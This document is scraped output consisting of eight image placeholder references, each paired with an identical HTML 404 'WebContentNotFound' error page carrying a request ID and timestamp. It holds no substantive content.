
<file: image_large_1.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : d4fa4e4b-901e-0014-76d5-03843a000000</li><li>TimeStamp : 2025-08-02T17:44:44.2248651Z</li></ul><p></p></body></html>
</file>

<file: image_large_2.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 3906c3a2-801e-00a1-67d5-031728000000</li><li>TimeStamp : 2025-08-02T17:44:44.2371555Z</li></ul><p></p></body></html>
</file>

<file: image_large_3.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 48af1198-501e-0079-51d5-033071000000</li><li>TimeStamp : 2025-08-02T17:44:44.2312594Z</li></ul><p></p></body></html>
</file>

<file: image_large_4.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 379a8853-d01e-002a-2cd5-031345000000</li><li>TimeStamp : 2025-08-02T17:44:44.2301617Z</li></ul><p></p></body></html>
</file>

<file: image_large_5.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : c69757ba-201e-0001-59d5-039389000000</li><li>TimeStamp : 2025-08-02T17:44:44.2759563Z</li></ul><p></p></body></html>
</file>

<file: image_large_6.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 6fa1413a-101e-0078-1cd5-036fad000000</li><li>TimeStamp : 2025-08-02T17:44:44.2815599Z</li></ul><p></p></body></html>
</file>

<file: image_large_7.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : d4c02993-201e-003e-56d5-035b2a000000</li><li>TimeStamp : 2025-08-02T17:44:44.2773838Z</li></ul><p></p></body></html>
</file>

<file: image_large_8.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 3906c3cd-801e-00a1-0dd5-031728000000</li><li>TimeStamp : 2025-08-02T17:44:44.3051143Z</li></ul><p></p></body></html>
</file>
